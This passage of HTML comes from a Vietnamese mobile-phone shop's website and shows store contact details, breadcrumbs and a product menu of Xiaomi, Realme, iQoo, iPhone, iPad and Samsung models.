0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0399.555.258" title="Cửa hàng 258 Hoàng Văn Thụ">0399.555.258</a>
								<span class="name-user">Cửa hàng 258 Hoàng Văn Thụ</span>
							</div>
											</div>
				</div>
				
				<div class="wrap-box2">
					<div class="title"><span>Tư vấn qua Facebook</span></div>
					<div class="fix-ct">
						- Truy cập ngay <a target="_blank" rel="nofollow" href="https://www.facebook.com/dienthoaihay.vn/" title="Fanpages Dienthoaihay.vn">Fanpages Dienthoaihay.vn</a> để được cập nhật giá, thông tin mới nhất về các sản phẩm công nghệ.
					</div>

					<div class="fix-ct-2">
						- <a title="Chát với tư vấn viên" rel="nofollow" href="https://www.messenger.com/t/100343045065367">Ấn vào đây
							<svg height="20px" width="20px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"  x="0px" y="0px" viewBox="0 0 512.05 512.05" style="enable-background:new 0 0 512.05 512.05;" xml:space="preserve">
							<path style="fill:#2196F3;" d="M256.025,0.05C117.67-2.678,3.184,107.038,0.025,245.383c0.361,70.423,31.544,137.157,85.333,182.613  v73.387c0,5.891,4.776,10.667,10.667,10.667c1.999,0,3.958-0.562,5.653-1.621l59.456-37.141  c30.292,11.586,62.459,17.494,94.891,17.429c138.355,2.728,252.841-106.988,256-245.333C508.866,107.038,394.38-2.678,256.025,0.05z  "/>
							<path style="fill:#FAFAFA;" d="M424.558,174.983c-3.174-4.254-8.993-5.527-13.653-2.987l-110.933,60.48l-69.013-59.179  c-4.232-3.628-10.544-3.387-14.485,0.555l-128,128c-4.153,4.178-4.133,10.932,0.046,15.085c3.341,3.321,8.464,4.057,12.605,1.811  l110.933-60.48l69.077,59.2c4.232,3.628,10.544,3.387,14.485-0.555l128-128C427.35,185.148,427.75,179.215,424.558,174.983z"/>
							<g>
							</svg> 
							</a>
							để chát trực tiếp với nhân viên tư vấn.
						
					</div>
				</div>

				<div class="wrap-box3">
					<div class="title"><span>Hỗ trợ cửa hàng</span></div>
					<div class="list-add">
												<div class="item-add">
							Cơ sở 1: <a href="https://www.google.com/maps/place/215+Gi%C3%A1p+Nh%E1%BA%A5t,+Nh%C3%A2n+Ch%C3%ADnh,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.0072602,105.8126112,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac9cfa0dedd3:0x8c334b242260f53f!8m2!3d21.0072552!4d105.8147999" rel="nofollow" target="_blank" title="Google map" class="sp-add">Số 215 Giáp Nhất, Nhân Chính, Thanh Xuân, Hà Nội</a>
							- Gọi ngay: <a class="a-phone" href="tel:0818.215.215">0818.215.215</a>
						</div>
												<div class="item-add">
							Cơ sở 2: <a href="https://www.google.com/maps/place/208+P.+X%C3%A3+%C4%90%C3%A0n,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.0118437,105.8346246,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab86e249573d:0x54ddddcd79b98502!8m2!3d21.0118387!4d105.8368133" rel="nofollow" target="_blank" title="Google map" class="sp-add">208 Xã Đàn, Đống Đa, Hà Nội</a>
							- Gọi ngay: <a class="a-phone" href="tel:0815.208.208">0815.208.208</a>
						</div>
												<div class="item-add">
							Cơ sở 3: <a href="https://www.google.com/maps/place/583+Lê+Hồng+Phong,+Phường+10,+Quận+10,+Thành+phố+Hồ+Ch%C3%AD+Minh,+Việt+Nam/@10.7688443,106.6716345,17z/data=!3m1!4b1!4m5!3m4!1s0x31752edfd81dcdfb:0x356b8d56fa0c0a6a!8m2!3d10.768839!4d106.6738285" rel="nofollow" target="_blank" title="Google map" class="sp-add">583 Lê Hồng Phong, Phường 10, Quận 10, tp Hồ Chí Minh</a>
							- Gọi ngay: <a class="a-phone" href="tel:0825.583.583">0825.583.583</a>
						</div>
												<div class="item-add">
							Cơ sở 4: <a href="" rel="nofollow" target="_blank" title="Google map" class="sp-add">258 Hoàng Văn Thụ, Phường 4, Quận Tân Bình, tp Hồ Chí Minh</a>
							- Gọi ngay: <a class="a-phone" href="tel:0399.555.258">0399.555.258</a>
						</div>
											</div>
				</div>

				
			</div>
					</div>
	</div>
</div>


</div>			</div>

			<div class="shopcart_simple">
	<a class="buy_img" href="https://dienthoaihay.vn/gio-hang.html" title="Giỏ hàng thanh toán" rel="nofollow">	
		<div class="icon">
			<svg version="1.1" width="20px" height="20px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 182.6 226.8" style="enable-background:new 0 0 182.6 226.8;" xml:space="preserve">
<g>
	<path d="M0,196.9c0-2.3,0-4.5,0-6.8c0.9-8.9,10.6-116.3,12.4-137.2C13,46.4,16.5,43.1,23,43c6.6,0,13.1,0,19.7,0
		c1.4,0,2.1-0.3,2.4-1.9c3-19.6,13.9-32.6,32.8-39c2.4-0.8,5.3-1.8,7.8-2C94.2-0.4,98.5,0.7,99,0.8c13.6,2.7,24.5,9.6,31.9,21.5
		c3.9,6.3,6,13.2,6.9,20.8c7.4,0,14.6,0,21.8,0c6.3,0,9.9,3.1,10.5,9.3c1.1,11.4,11.6,129.1,12.5,138.9c0,2.3,0,4.5,0,6.8
		c-0.1,0.4-0.4,0.9-0.4,1.3c-1.5,13.6-15.7,25.3-29.5,26.9c-2.2,0.3-4.5,0.5-6.7,0.5c-36.7,0-73.4,0.1-110.1,0
		c-10.9,0-20.3-3.8-27.8-12C3.4,209.7,1,203.6,0,196.9z M63.4,61.7c-0.1,0.4-0.3,0.5-0.3,0.7c0,4.4,0,8.8-0.1,13.2
		c-0.1,3.9-1.2,7.2-4.9,9.2c-6.4,3.4-13.4-1-13.6-8.5c-0.1-4.8,0-9.7,0-14.6c-5,0-9.6,0-14.5,0c-0.1,1-0.2,1.8-0.3,2.6
		c-1.2,13.5-9.7,111-11.1,125.3c-1,9.9,3.2,16.2,12.7,18.3c2,0.4,4.1,0.5,6.2,0.5c35.8,0,71.6,0,107.4,0c1.6,0,3.2-0.1,4.8-0.3
		c8.1-1.4,15.3-6.5,14.3-16.6c-1.3-13.2-11.4-127.4-11.7-129.8c-5,0-9.5,0-14.3,0c0,4.7,0,9.3,0,13.9c-0.1,4.2-1.4,7.8-5.6,9.6
		c-6.3,2.7-12.7-1.7-12.8-8.9c-0.1-4.8,0-9.7,0-14.7C100.6,61.7,82.1,61.7,63.4,61.7z M63.8,42.8c18.3,0,36.7,0,55,0
		c0.5-12.1-14.1-24.7-28-24.5C77.3,18.5,63.1,31.4,63.8,42.8z"/>
</g>
</svg>

		</div>
		<div class="text">
			Giỏ hàng
		</div>
		<span class="quantity">0</span>
	</a>
</div>
			
		</div>
			
	</div>
</div>

<div class="modal-menu-full-screen"></div>


	<div class='breadcrumbs container cls'>
			
	<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">
		<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">

			<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
				<a title='dienthoaihay.vn' href="https://dienthoaihay.vn/" itemprop="item" >
					<span itemprop="name">Trang chủ</span>
					<meta content="1" itemprop="position">
				</a>

			</li>
									<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='iPhone 6s / iPhone 6s Plus' href="https://dienthoaihay.vn/iphone-6s--iphone-6s-plus-pc15.html" itemprop="item" >
						 <span itemprop="name">iPhone 6s / iPhone 6s Plus</span>
						 <meta content="2" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='iPhone 6s' href="https://dienthoaihay.vn/iphone-6s-pc30.html" itemprop="item" >
						 <span itemprop="name">iPhone 6s</span>
						 <meta content="3" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='iPhone 6s quốc tế' href="https://dienthoaihay.vn/iphone-6s-quoc-te-pc60.html" itemprop="item" >
						 <span itemprop="name">iPhone 6s quốc tế</span>
						 <meta content="4" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='iPhone' href="https://dienthoaihay.vn/iphone-pc6.html" itemprop="item" >
						 <span itemprop="name">iPhone</span>
						 <meta content="5" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='iPhone 6s quốc tế mới' href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121.html" itemprop="item" >
						 <span itemprop="name">iPhone 6s quốc tế mới</span>
						 <meta content="6" itemprop="position">
					</a>
								
			</li>
		
												
					</ul>
	</div>

	</div>
	<div class="container">
		<div class="top_menu_orther cls">
			<div class="div_megamenu_left">
				<div class="menu_show menu_label product_menu_normal active" data-id="product_menu_ul">
					<span>			
						<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve">
					<g>
						<rect y="312.5" width="455" height="35"></rect>
						<rect y="212.5" width="455" height="35"></rect>
						<rect y="112.5" width="455" height="35"></rect>
					</g>
					</svg>
						Danh mục<font> sản phẩm</font>
					</span>
				</div>
				
<div class="product_menu inner_ hide" id="product_menu_top">
	
	<div id = 'product_menu_ul' class="menu no" >
		<ul class = 'product_menu_ul_innner scroll-bar'  >


						<!--	LEVEL 0			-->
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_851">
					<a href="https://dienthoaihay.vn/xiaomi-pc130.html" id="menu_item_851" class="menu_item_a" title="Xiaomi">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/milogo_1592402136_1592534441.png" alt="Xiaomi" />
													</span>
						<span class="text-menu">Xiaomi</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																																																													<div class="col">
											<a href="javascript:void(0)" title="K | Turbo | Mi" class="name">
												K | Turbo | Mi											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70-pro-5g-p715.html" title="Redmi K70 Pro 5G">Redmi K70 Pro 5G</a>
																											<a href="https://dienthoaihay.vn/redmi/xiaomi-redmi-k70-ultra-p812.html" title="Redmi K70 Ultra 5G">Redmi K70 Ultra 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70-5g-p716.html" title="Redmi K70 5G">Redmi K70 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70e-5g-p717.html" title="Redmi K70E 5G">Redmi K70E 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-12-turbo-edition-p601.html" title="Redmi Note 12 Turbo 5G">Redmi Note 12 Turbo 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-turbo-3-p730.html" title="Redmi Turbo 3 5G">Redmi Turbo 3 5G</a>
																											<a href="https://dienthoaihay.vn/mi/xiaomi-13-p510.html" title="Xiaomi 13 5G">Xiaomi 13 5G</a>
																									</div>
																					</div>
																																																																																													</div>
															<div class="col-number col-2">
																											<div class="col">
											<a href="https://dienthoaihay.vn/redmi-note-pc144.html" title="Redmi | Redmi Note" class="name">
												Redmi | Redmi Note											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-pro-plus-p834.html" title="Redmi Note 14 Pro Plus 5G">Redmi Note 14 Pro Plus 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-pro-p831.html" title="Redmi Note 14 Pro 5G">Redmi Note 14 Pro 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-p833.html" title="Redmi Note 14 5G">Redmi Note 14 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-pro-plus-5g-p704.html" title="Redmi Note 13 Pro Plus 5G">Redmi Note 13 Pro Plus 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-pro-5g-p706.html" title="Redmi Note 13 Pro 5G">Redmi Note 13 Pro 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-5g-p705.html" title="Redmi Note 13 5G">Redmi Note 13 5G</a>
																											<a href="https://dienthoaihay.vn/redmi-note/xiaomi-redmi-note-12-p526.html" title="Redmi Note 12 5G">Redmi Note 12 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-12-5g-p820.html" title="Redmi 12 5G NFC">Redmi 12 5G NFC</a>
																											<a href="https://dienthoaihay.vn/redmi/xiaomi-redmi-note-11t-pro-plus-p474.html" title="Redmi Note 11T Pro Plus 5G">Redmi Note 11T Pro Plus 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-13r-p819.html" title="Redmi 13R 5G">Redmi 13R 5G</a>
																									</div>
																					</div>
																																																																																																																															</div>
															<div class="col-number col-3">
																																												<div class="col">
											<a href="https://dienthoaihay.vn/mi-pc142.html" title="Máy tính bảng" class="name">
												Máy tính bảng											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/redmi/xiaomi-redmi-pad-pro-p767.html" title="Redmi Pad Pro">Redmi Pad Pro</a>
																											<a href="https://dienthoaihay.vn/redmi/xiaomi-redmi-pad-se-p769.html" title="Redmi Pad SE">Redmi Pad SE</a>
																											<a href="https://dienthoaihay.vn/realme/lenovo-xiaoxin-pad-2024-p774.html" title="Xiaoxin Pad 2024">Xiaoxin Pad 2024</a>
																									</div>
																					</div>
																																																																																																														</div>
															<div class="col-number col-4">
																																																																														<div class="col">
											<a href="https://dienthoaihay.vn/xiaomi-pc130/loc-3-den-5-trieu.html" title="Tốt nhất 3-5 triệu" class="name">
												Tốt nhất 3-5 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/xiaomi-pc130/loc-5-den-7-trieu.html" title="Tốt nhất 5-7 triệu" class="name">
												Tốt nhất 5-7 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/xiaomi-pc130/loc-7-den-9-trieu.html" title="Tốt nhất 7-10 triệu" class="name">
												Tốt nhất 7-10 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/xiaomi-pc130/loc-tren-10-trieu.html" title="Trên 10 triệu" class="name">
												Trên 10 triệu											</a>
																					</div>
																									</div>
															<div class="col-number col-5">
																																																																																																																																							</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1000">
					<a href="https://dienthoaihay.vn/realme-pc132.html" id="menu_item_1000" class="menu_item_a" title="Realme">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/apple_watch_menu-512_1592535236_1598409765.png" alt="Realme" />
													</span>
						<span class="text-menu">Realme</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="javascript:void(0)" title="Dòng Q | Neo | GT" class="name">
												Dòng Q | Neo | GT											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/realme/realmme-p796.html" title="Realme GT6 5G">Realme GT6 5G</a>
																											<a href="https://dienthoaihay.vn/realme/realme-q5-pro-p461.html" title="realme Q5 Pro">realme Q5 Pro</a>
																											<a href="https://dienthoaihay.vn/realme/realme-gt-neo-6-p664.html" title="Realme GT Neo6 5G">Realme GT Neo6 5G</a>
																											<a href="https://dienthoaihay.vn/realme/realme-gt-neo6-se-p729.html" title="Realme Neo6 SE 5G">Realme Neo6 SE 5G</a>
																									</div>
																					</div>
																																																																												</div>
															<div class="col-number col-2">
																																																																																				</div>
															<div class="col-number col-3">
																																																																																				</div>
															<div class="col-number col-4">
																																												<div class="col">
											<a href="https://dienthoaihay.vn/realme-pc132/loc-3-den-5-trieu.html" title="Tốt nhất 3-5 triệu" class="name">
												Tốt nhất 3-5 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/realme-pc132/loc-5-den-7-trieu.html" title="Tốt nhất 5-7 triệu" class="name">
												Tốt nhất 5-7 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/realme-pc132/loc-7-den-9-trieu.html" title="Tốt nhất 7-10 triệu" class="name">
												Tốt nhất 7-10 triệu											</a>
																					</div>
																									</div>
															<div class="col-number col-5">
																																																																																				</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1044">
					<a href="https://dienthoaihay.vn/iqoo-pc163.html" id="menu_item_1044" class="menu_item_a" title="iQoo">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/apple_watch_menu-512_1592535236.png" alt="iQoo" />
													</span>
						<span class="text-menu">iQoo</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="https://dienthoaihay.vn/realme/vivo-iqoo-z9-p782.html" title="iQoo Z9 5G" class="name">
												iQoo Z9 5G											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iqoo/vivo-iqoo-z9-turbo-p781.html" title="iQoo Z9 Turbo 5G" class="name">
												iQoo Z9 Turbo 5G											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iqoo/iqoo-z9-turbo-plus-p832.html" title="iQoo Z9 Turbo Plus 5G" class="name">
												iQoo Z9 Turbo Plus 5G											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iqoo/vivo-iqoo-neo9s-pro-p800.html" title="iQoo Neo 9S Pro Plus 5G" class="name">
												iQoo Neo 9S Pro Plus 5G											</a>
																					</div>
																									</div>
															<div class="col-number col-2">
																																																																																				</div>
															<div class="col-number col-3">
																																																																																				</div>
															<div class="col-number col-4">
																																																																																				</div>
															<div class="col-number col-5">
																																																																																				</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_877">
					<a href="https://dienthoaihay.vn/iphone-pc6.html" id="menu_item_877" class="menu_item_a" title="iPhone">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/cuong-luc_1590976624_1592401959.png" alt="iPhone" />
													</span>
						<span class="text-menu">iPhone</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="https://dienthoaihay.vn/iphone-14-series-pc200.html" title="iPhone 14 Series" class="name">
												iPhone 14 Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-14-pro-max-chinh-hang-vna-p492.html" title="iPhone 14 Pro Max">iPhone 14 Pro Max</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-14-pro-chinh-hang-vna-p491.html" title="iPhone 14 Pro">iPhone 14 Pro</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-14-plus-chinh-hang-vna-p490.html" title="iPhone 14 Plus">iPhone 14 Plus</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-14-chinh-hang-vna-p489.html" title="iPhone 14">iPhone 14</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iphone-13-series-pc195.html" title="iPhone 13 Series" class="name">
												iPhone 13 Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-13-mini-chinh-hang-vna-p378.html" title="iPhone 13 Mini">iPhone 13 Mini</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-13-chinh-hang-vna-p377.html" title="iPhone 13">iPhone 13</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-13-pro-quoc-te-cu-p376.html" title="iPhone 13 Pro">iPhone 13 Pro</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-13-promax-chinh-hang-vna-p375.html" title="iPhone 13 Pro Max">iPhone 13 Pro Max</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/-pc.html" title="iPhone 12 Series" class="name">
												iPhone 12 Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-12-chinh-hang-vna-p214.html" title="iPhone 12">iPhone 12</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-12-mini-chinh-hang-vna-p215.html" title="iPhone 12 Mini">iPhone 12 Mini</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-12-pro-chinh-hang-vna-p213.html" title="iPhone 12 Pro">iPhone 12 Pro</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-12-promax-chinh-hang-vna-p212.html" title="iPhone 12 Pro Max">iPhone 12 Pro Max</a>
																									</div>
																					</div>
																																																																																																																																																</div>
															<div class="col-number col-2">
																																																																														<div class="col">
											<a href="https://dienthoaihay.vn/iphone-11--iphone-11-pro--iphone-11-pro-max-pc10.html" title="iPhone 11 Series" class="name">
												iPhone 11 Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-11-chinh-hang-vna-1-p234.html" title="iPhone 11">iPhone 11</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-11-pro-chinh-hang-vna-p231.html" title="iPhone 11 Pro">iPhone 11 Pro</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-11-pro-max-chinh-hang-vna-1-p235.html" title="iPhone 11 Pro Max">iPhone 11 Pro Max</a>
																									</div>
																					</div>
																																																																																																																									<div class="col">
											<a href="https://dienthoaihay.vn/iphone-khac-pc17.html" title="iPhone khác" class="name">
												iPhone khác											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-se-2020-chinh-hang-vna-p347.html" title="iPhone SE 2020">iPhone SE 2020</a>
																									</div>
																					</div>
																									</div>
															<div class="col-number col-3">
																																																																																															<div class="col">
											<a href="https://dienthoaihay.vn/iphone-xs--iphone-xs-max-pc11.html" title="iPhone XS / iPhone XS Max" class="name">
												iPhone XS / iPhone XS Max											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-xs-cu-p75.html" title="iPhone XS">iPhone XS</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-xs-max-cu-p77.html" title="iPhone XS Max">iPhone XS Max</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iphone-x--iphone-xr-pc12.html" title="iPhone X / iPhone XR" class="name">
												iPhone X / iPhone XR											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-x-cu-p73.html" title="iPhone X">iPhone X</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-xr-cu-p88.html" title="iPhone XR">iPhone XR</a>
																									</div>
																					</div>
																																																																																													</div>
															<div class="col-number col-4">
																																																																																																																																																																																										</div>
															<div class="col-number col-5">
																																																																																																																																																																																										</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_874">
					<a href="https://dienthoaihay.vn/ipad-pc7.html" id="menu_item_874" class="menu_item_a" title="iPad">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/ipad-portrait-256x256_1592402003.png" alt="iPad" />
													</span>
						<span class="text-menu">iPad</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="https://dienthoaihay.vn/ipad-mini-pc137.html" title="iPad Mini" class="name">
												iPad Mini											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/ipad/ipad-mini-2-cu-p55.html" title="iPad Mini 2 Wifi 4G">iPad Mini 2 Wifi 4G</a>
																									</div>
																					</div>
																																																																						<div class="col">
											<a href="https://dienthoaihay.vn/ipad-2-ipad-3-iphone-4-pc173.html" title="iPad 2 / iPad 3 / iPad 4" class="name">
												iPad 2 / iPad 3 / iPad 4											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/ipad/ipad-4-cu-p81.html" title="iPad 4 LTE">iPad 4 LTE</a>
																									</div>
																					</div>
																									</div>
															<div class="col-number col-2">
																																																													<div class="col">
											<a href="https://dienthoaihay.vn/ipad-97-pc139.html" title="iPad 9.7" class="name">
												iPad 9.7											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/ipad/ipad-2017-cu-4g-wifi-p84.html" title="iPad 2017 Wifi 4G">iPad 2017 Wifi 4G</a>
																											<a href="https://dienthoaihay.vn/ipad/ipad-2018-cu-4g-wifi-p85.html" title="iPad 2018 Wifi 4G">iPad 2018 Wifi 4G</a>
																									</div>
																					</div>
																																										</div>
															<div class="col-number col-3">
																																												<div class="col">
											<a href="https://dienthoaihay.vn/ipad-air-pc140.html" title="iPad Air" class="name">
												iPad Air											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/ipad/ipad-air-cu-p47.html" title="iPad Air Wifi 4G">iPad Air Wifi 4G</a>
																											<a href="https://dienthoaihay.vn/ipad/ipad-air-2-cu-p190.html" title="iPad Air 2 Wifi 4G">iPad Air 2 Wifi 4G</a>
																									</div>
																					</div>
																																																											</div>
															<div class="col-number col-4">
																																																																																				</div>
															<div class="col-number col-5">
																																																																																				</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1006">
					<a href="https://dienthoaihay.vn/samsung-pc131.html" id="menu_item_1006" class="menu_item_a" title="Samsung">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/cuong-luc_1590976624_1592401959.png" alt="Samsung" />
													</span>
						<span class="text-menu">Samsung</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
